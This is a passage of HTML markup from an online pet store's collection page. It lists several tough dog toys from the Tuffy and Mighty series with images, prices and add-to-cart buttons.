                  id="quick-add-template--19457121648869__main-collection-product-grid6168017830084-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--19457121648869__main-collection-product-grid6168017830084-submit title-template--19457121648869__main-collection-product-grid-6168017830084"
                  data-product-url="/products/tuffy%C2%AE-ocean-creature-series-squid"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-6168017830084" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Squid Dog Toy - Tuffy® Ocean Creature Series - Squid"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-6168017830084"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-6168017830084" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//infinitewags.com/cdn/shop/t/11/assets/component-rating.css?v=24573085263941240431749688530" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 93.27217125382263%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 93.27217125382263%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//infinitewags.com/cdn/shop/products/71Sf7EYL5eL._AC_SL1500.jpg?v=1615349053&width=165 165w,//infinitewags.com/cdn/shop/products/71Sf7EYL5eL._AC_SL1500.jpg?v=1615349053&width=360 360w,//infinitewags.com/cdn/shop/products/71Sf7EYL5eL._AC_SL1500.jpg?v=1615349053&width=533 533w,//infinitewags.com/cdn/shop/products/71Sf7EYL5eL._AC_SL1500.jpg?v=1615349053&width=720 720w,//infinitewags.com/cdn/shop/products/71Sf7EYL5eL._AC_SL1500.jpg?v=1615349053&width=940 940w,//infinitewags.com/cdn/shop/products/71Sf7EYL5eL._AC_SL1500.jpg?v=1615349053&width=1066 1066w,//infinitewags.com/cdn/shop/products/71Sf7EYL5eL._AC_SL1500.jpg?v=1615349053 1308w
                "
                src="//infinitewags.com/cdn/shop/products/71Sf7EYL5eL._AC_SL1500.jpg?v=1615349053&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Tough Panda Dog Toy - Mighty® Microfiber Ball - Panda Tuffy Regular "
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1308"
                height="1220"
              >
              
<img
                  srcset="//infinitewags.com/cdn/shop/products/93910_Image.jpg?v=1615349015&width=165 165w,//infinitewags.com/cdn/shop/products/93910_Image.jpg?v=1615349015&width=360 360w,//infinitewags.com/cdn/shop/products/93910_Image.jpg?v=1615349015 500w
                  "
                  src="//infinitewags.com/cdn/shop/products/93910_Image.jpg?v=1615349015&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="500"
                  height="500"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading"  kds-star-rating-pos="1">
              <a href="/products/mighty%C2%AE-microfiber-ball-panda" id="StandardCardNoMediaLink-template--19457121648869__main-collection-product-grid-6168026415300" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--19457121648869__main-collection-product-grid-6168026415300 NoMediaStandardBadge-template--19457121648869__main-collection-product-grid-6168026415300">
                Tough Panda Dog Toy - Mighty® Microfiber Ball - Panda
              </a>
            </h3>
<div product-id="6168026415300" product-handle="mighty®-microfiber-ball-panda" class="alireviews-review-star-rating"></div>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5"  id="title-template--19457121648869__main-collection-product-grid-6168026415300"  kds-star-rating-pos="1">
            <a href="/products/mighty%C2%AE-microfiber-ball-panda" id="CardLink-template--19457121648869__main-collection-product-grid-6168026415300" class="full-unstyled-link" aria-labelledby="CardLink-template--19457121648869__main-collection-product-grid-6168026415300 Badge-template--19457121648869__main-collection-product-grid-6168026415300">
              Tough Panda Dog Toy - Mighty® Microfiber Ball - Panda
            </a>
          </h3>
<div product-id="6168026415300" product-handle="mighty®-microfiber-ball-panda" class="alireviews-review-star-rating"></div>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money>$14.95 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money>$14.95 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-6168026415300">
                <button
                  id="quick-add-template--19457121648869__main-collection-product-grid6168026415300-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--19457121648869__main-collection-product-grid6168026415300-submit title-template--19457121648869__main-collection-product-grid-6168026415300"
                  data-product-url="/products/mighty%C2%AE-microfiber-ball-panda"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-6168026415300" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Tough Panda Dog Toy - Mighty® Microfiber Ball - Panda"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-6168026415300"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-6168026415300" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//infinitewags.com/cdn/shop/t/11/assets/component-rating.css?v=24573085263941240431749688530" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 106.2780269058296%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 106.2780269058296%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//infinitewags.com/cdn/shop/products/61fiTJmP5XL._AC_SL1500.jpg?v=1615345988&width=165 165w,//infinitewags.com/cdn/shop/products/61fiTJmP5XL._AC_SL1500.jpg?v=1615345988&width=360 360w,//infinitewags.com/cdn/shop/products/61fiTJmP5XL._AC_SL1500.jpg?v=1615345988&width=533 533w,//infinitewags.com/cdn/shop/products/61fiTJmP5XL._AC_SL1500.jpg?v=1615345988&width=720 720w,//infinitewags.com/cdn/shop/products/61fiTJmP5XL._AC_SL1500.jpg?v=1615345988 892w
                "
                src="//infinitewags.com/cdn/shop/products/61fiTJmP5XL._AC_SL1500.jpg?v=1615345988&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Tough Rabbit Dog Toy - Tuffy® Barnyard Series - Rabbit Tuffy Junior Brown "
                class="motion-reduce"
                
                  loading="lazy"
                
                width="892"
                height="948"
              >
              
<img
                  srcset="//infinitewags.com/cdn/shop/products/50440_Image.jpg?v=1615347642&width=165 165w,//infinitewags.com/cdn/shop/products/50440_Image.jpg?v=1615347642&width=360 360w,//infinitewags.com/cdn/shop/products/50440_Image.jpg?v=1615347642 500w
                  "
                  src="//infinitewags.com/cdn/shop/products/50440_Image.jpg?v=1615347642&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="500"
                  height="500"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading"  kds-star-rating-pos="1">
              <a href="/products/tuffy%C2%AE-barnyard-series-rabbit" id="StandardCardNoMediaLink-template--19457121648869__main-collection-product-grid-6168041488580" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--19457121648869__main-collection-product-grid-6168041488580 NoMediaStandardBadge-template--19457121648869__main-collection-product-grid-6168041488580">
                Tough Rabbit Dog Toy - Tuffy® Barnyard Series - Rabbit
              </a>
            </h3>
<div product-id="6168041488580" product-handle="tuffy®-barnyard-series-rabbit" class="alireviews-review-star-rating"></div>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5"  id="title-template--19457121648869__main-collection-product-grid-6168041488580"  kds-star-rating-pos="1">
            <a href="/products/tuffy%C2%AE-barnyard-series-rabbit" id="CardLink-template--19457121648869__main-collection-product-grid-6168041488580" class="full-unstyled-link" aria-labelledby="CardLink-template--19457121648869__main-collection-product-grid-6168041488580 Badge-template--19457121648869__main-collection-product-grid-6168041488580">
              Tough Rabbit Dog Toy - Tuffy® Barnyard Series - Rabbit
            </a>
          </h3>
<div product-id="6168041488580" product-handle="tuffy®-barnyard-series-rabbit" class="alireviews-review-star-rating"></div>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money>$19.95 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money>$19.95 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-6168041488580">
                <button
                  id="quick-add-template--19457121648869__main-collection-product-grid6168041488580-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--19457121648869__main-collection-product-grid6168041488580-submit title-template--19457121648869__main-collection-product-grid-6168041488580"
                  data-product-url="/products/tuffy%C2%AE-barnyard-series-rabbit"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-6168041488580" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Tough Rabbit Dog Toy - Tuffy® Barnyard Series - Rabbit"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-6168041488580"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-6168041488580" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//infinitewags.com/cdn/shop/t/11/assets/component-rating.css?v=24573085263941240431749688530" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//infinitewags.com/cdn/shop/products/63067_Image.jpg?v=1615347210&width=165 165w,//infinitewags.com/cdn/shop/products/63067_Image.jpg?v=1615347210&width=360 360w,//infinitewags.com/cdn/shop/products/63067_Image.jpg?v=1615347210 500w
                "
                src="//infinitewags.com/cdn/shop/products/63067_Image.jpg?v=1615347210&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Tough Frog Dog Toy - Tuffy® Desert Series - Phrog Leaping Tuffy Regular "
                class="motion-reduce"
                
                  loading="lazy"
                
                width="500"
                height="500"
              >
              
<img
                  srcset="//infinitewags.com/cdn/shop/products/63067_Image2.jpg?v=1615347176&width=165 165w,//infinitewags.com/cdn/shop/products/63067_Image2.jpg?v=1615347176&width=360 360w,//infinitewags.com/cdn/shop/products/63067_Image2.jpg?v=1615347176 500w
                  "
                  src="//infinitewags.com/cdn/shop/products/63067_Image2.jpg?v=1615347176&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="500"
                  height="500"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading"  kds-star-rating-pos="1">
              <a href="/products/tough-frog-dog-toy-tuffy%C2%AE-desert-series-phrog-leaping" id="StandardCardNoMediaLink-template--19457121648869__main-collection-product-grid-6168059609284" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--19457121648869__main-collection-product-grid-6168059609284 NoMediaStandardBadge-template--19457121648869__main-collection-product-grid-6168059609284">
                Tough Frog Dog Toy - Tuffy® Desert Series - Phrog Leaping
              </a>
            </h3>
<div product-id="6168059609284" product-handle="tough-frog-dog-toy-tuffy®-desert-series-phrog-leaping" class="alireviews-review-star-rating"></div>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5"  id="title-template--19457121648869__main-collection-product-grid-6168059609284"  kds-star-rating-pos="1">
            <a href="/products/tough-frog-dog-toy-tuffy%C2%AE-desert-series-phrog-leaping" id="CardLink-template--19457121648869__main-collection-product-grid-6168059609284" class="full-unstyled-link" aria-labelledby="CardLink-template--19457121648869__main-collection-product-grid-6168059609284 Badge-template--19457121648869__main-collection-product-grid-6168059609284">
              Tough Frog Dog Toy - Tuffy® Desert Series - Phrog Leaping
            </a>
          </h3>
<div product-id="6168059609284" product-handle="tough-frog-dog-toy-tuffy®-desert-series-phrog-leaping" class="alireviews-review-star-rating"></div>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$17.95 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$17.95 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--19457121648869__main-collection-product-grid6168059609284" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="37947134509252"
                    disabled
                  >
                  <button
                    id="quick-add-template--19457121648869__main-collection-product-grid6168059609284-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary "
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--19457121648869__main-collection-product-grid6168059609284-submit title-template--19457121648869__main-collection-product-grid-6168059609284"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="6168059609284" /><input type="hidden" name="section-id" value="template--19457121648869__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//infinitewags.com/cdn/shop/t/11/assets/component-rating.css?v=24573085263941240431749688530" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//infinitewags.com/cdn/shop/products/tuffy_whale_angle.jpg?v=1615345591&width=165 165w,//infinitewags.com/cdn/shop/products/tuffy_whale_angle.jpg?v=1615345591&width=360 360w,//infinitewags.com/cdn/shop/products/tuffy_whale_angle.jpg?v=1615345591&width=533 533w,//infinitewags.com/cdn/shop/products/tuffy_whale_angle.jpg?v=1615345591 700w
                "
                src="//infinitewags.com/cdn/shop/products/tuffy_whale_angle.jpg?v=1615345591&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Tough Whale Dog Toy - Tuffy® Ocean Creature Series - Kinley the Killer Whale Tuffy Regular "
                class="motion-reduce"
                
                  loading="lazy"
                
                width="700"
                height="700"
              >
              
<img
                  srcset="//infinitewags.com/cdn/shop/products/tuffy_whale_side.jpg?v=1615346049&width=165 165w,//infinitewags.com/cdn/shop/products/tuffy_whale_side.jpg?v=1615346049&width=360 360w,//infinitewags.com/cdn/shop/products/tuffy_whale_side.jpg?v=1615346049&width=533 533w,//infinitewags.com/cdn/shop/products/tuffy_whale_side.jpg?v=1615346049 700w
                  "
                  src="//infinitewags.com/cdn/shop/products/tuffy_whale_side.jpg?v=1615346049&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="700"
                  height="700"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading"  kds-star-rating-pos="1">
              <a href="/products/tough-whale-dog-toy-tuffy%C2%AE-ocean-creature-series-kinley-the-killer-whale" id="StandardCardNoMediaLink-template--19457121648869__main-collection-product-grid-6168072782020" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--19457121648869__main-collection-product-grid-6168072782020 NoMediaStandardBadge-template--19457121648869__main-collection-product-grid-6168072782020">
                Tough Whale Dog Toy - Tuffy® Ocean Creature Series - Kinley the Killer Whale
              </a>
            </h3>
<div product-id="6168072782020" product-handle="tough-whale-dog-toy-tuffy®-ocean-creature-series-kinley-the-killer-whale" class="alireviews-review-star-rating"></div>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5"  id="title-template--19457121648869__main-collection-product-grid-6168072782020"  kds-star-rating-pos="1">
            <a href="/products/tough-whale-dog-toy-tuffy%C2%AE-ocean-creature-series-kinley-the-killer-whale" id="CardLink-template--19457121648869__main-collection-product-grid-6168072782020" class="full-unstyled-link" aria-labelledby="CardLink-template--19457121648869__main-collection-product-grid-6168072782020 Badge-template--19457121648869__main-collection-product-grid-6168072782020">
              Tough Whale Dog Toy - Tuffy® Ocean Creature Series - Kinley the Killer Whale
            </a>
          </h3>
<div product-id="6168072782020" product-handle="tough-whale-dog-toy-tuffy®-ocean-creature-series-kinley-the-killer-whale" class="alireviews-review-star-rating"></div>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$19.95 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$19.95 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--19457121648869__main-collection-product-grid6168072782020" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="37947187560644"
                    disabled
                  >
                  <button
                    id="quick-add-template--19457121648869__main-collection-product-grid6168072782020-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary "
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--19457121648869__main-collection-product-grid6168072782020-submit title-template--19457121648869__main-collection-product-grid-6168072782020"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="6168072782020" /><input type="hidden" name="section-id" value="template--19457121648869__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//infinitewags.com/cdn/shop/t/11/assets/component-rating.css?v=24573085263941240431749688530" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//infinitewags.com/cdn/shop/products/106976_Image.jpg?v=1615345578&width=165 165w,//infinitewags.com/cdn/shop/products/106976_Image.jpg?v=1615345578&width=360 360w,//infinitewags.com/cdn/shop/products/106976_Image.jpg?v=1615345578 500w
                "
                src="//infinitewags.com/cdn/shop/products/106976_Image.jpg?v=1615345578&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Tough Bear Dog Toy - Mighty® Angry Animal™Series - Bear Tuffy Regular "
                class="motion-reduce"
                
                  loading="lazy"
                
                width="500"
                height="500"
              >
              
<img
                  srcset="//infinitewags.com/cdn/shop/products/106976_Image2.jpg?v=1615349141&width=165 165w,//infinitewags.com/cdn/shop/products/106976_Image2.jpg?v=1615349141&width=360 360w,//infinitewags.com/cdn/shop/products/106976_Image2.jpg?v=1615349141 500w
                  "
                  src="//infinitewags.com/cdn/shop/products/106976_Image2.jpg?v=1615349141&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="500"
                  height="500"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading"  kds-star-rating-pos="1">
              <a href="/products/tough-bear-dog-toy-mighty%C2%AE-angry-animal%E2%84%A2series-bear" id="StandardCardNoMediaLink-template--19457121648869__main-collection-product-grid-6168078614724" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--19457121648869__main-collection-product-grid-6168078614724 NoMediaStandardBadge-template--19457121648869__main-collection-product-grid-6168078614724">
                Tough Bear Dog Toy - Mighty® Angry Animal™Series - Bear
              </a>
            </h3>
<div product-id="6168078614724" product-handle="tough-bear-dog-toy-mighty®-angry-animal™series-bear" class="alireviews-review-star-rating"></div>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5"  id="title-template--19457121648869__main-collection-product-grid-6168078614724"  kds-star-rating-pos="1">
            <a href="/products/tough-bear-dog-toy-mighty%C2%AE-angry-animal%E2%84%A2series-bear" id="CardLink-template--19457121648869__main-collection-product-grid-6168078614724" class="full-unstyled-link" aria-labelledby="CardLink-template--19457121648869__main-collection-product-grid-6168078614724 Badge-template--19457121648869__main-collection-product-grid-6168078614724">
              Tough Bear Dog Toy - Mighty® Angry Animal™Series - Bear
            </a>
          </h3>
<div product-id="6168078614724" product-handle="tough-bear-dog-toy-mighty®-angry-animal™series-bear" class="alireviews-review-star-rating"></div>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money>$14.95 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money>$14.95 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
